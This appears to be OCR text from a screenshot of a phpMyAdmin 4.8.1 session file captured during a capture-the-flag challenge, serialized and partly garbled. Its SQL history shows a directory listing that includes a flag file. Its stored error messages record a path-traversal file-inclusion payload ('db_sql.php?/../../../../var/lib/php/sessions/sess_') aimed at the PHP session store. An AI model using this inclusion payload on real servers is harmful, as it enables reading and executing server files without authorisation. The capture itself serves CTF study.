 PMA_token |s:16:"H`[DBX|)XVq#J|W}";browser_access_time|a:1:{s:7:"default";i:1558325255;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0
{s:15:"server_1_scuctf";a:17:{s:14:"mysql_cur_user";s:16:"scuctf@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:7:"scuctf_";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:9:"scuctf\_%";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:9:"scuctf\_%";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变
量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:14:"menu-levels-db";a:14:{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:17:"multi_table_query";s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操
作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1558325229;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1558113265;}s:13:"version_check";a:2:{s:8:"response";s:248:"{ "date": "2019-01-26", "version": "4.8.5", "releases": [ { "date": "2019-01-26", "php_versions": ">=5.5,<7.3",
"version": "4.8.5", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1558325017;}}encryption_key|s:32:"fl
S~";userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1558325255;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:12:"scuctf_dwest";s:5:"query";a:1:{s:32:"76b68381624fcba26530d690dca90588";a:8:{s:3:"sql";s:33:"select 'BuYaoJiaoShi bin boot dev etc fl444444g home lib lib64 media mnt opt phpMyAdmin-4.8.1-all-
languages.tar.gz proc root run sbin srv sys tmp usr var
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:3:"WKT";s:14:"display_binary";b:1;s
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:26:"db_sql.php?
db=scuctf_dwest";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:{s:2:"db";s:12:"scuctf_dwest";s:5:"table";s:0:"";s:8:"sqlquery";s:33:"select 'BuYaoJiaoShi bin boot dev etc fl444444g home lib lib64 media mnt opt phpMyAdmin-4.8.1-all-languages.tar.gz
proc root run sbin srv sys tmp usr var '";}}prev_errors|a:2:{s:32:"2f428e18d095552c3c1703c26f2e987a";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:
{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:121:"include(db_sql.php?/../../../../../../../../var/lib/php/sessions/sess_): failed to open stream: No such file or
directory";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"2f428e18d095552c3c1703c26f2e987a";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}s:32:"920a6e2abf5a45b9465adedd43e6b1dd";O:16:"PhpMyAdmin\Error":12:
{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:138:"include(): Failed opening
'db_sql.php?/../../../../../../../../var/lib/php/sessions/sess_' for inclusion (include_path='.:/usr/share/php')";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"920a6e2abf5a45b9465adedd43e6b1dd";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}}errors|a:0:{
34%
0K/s
0K/s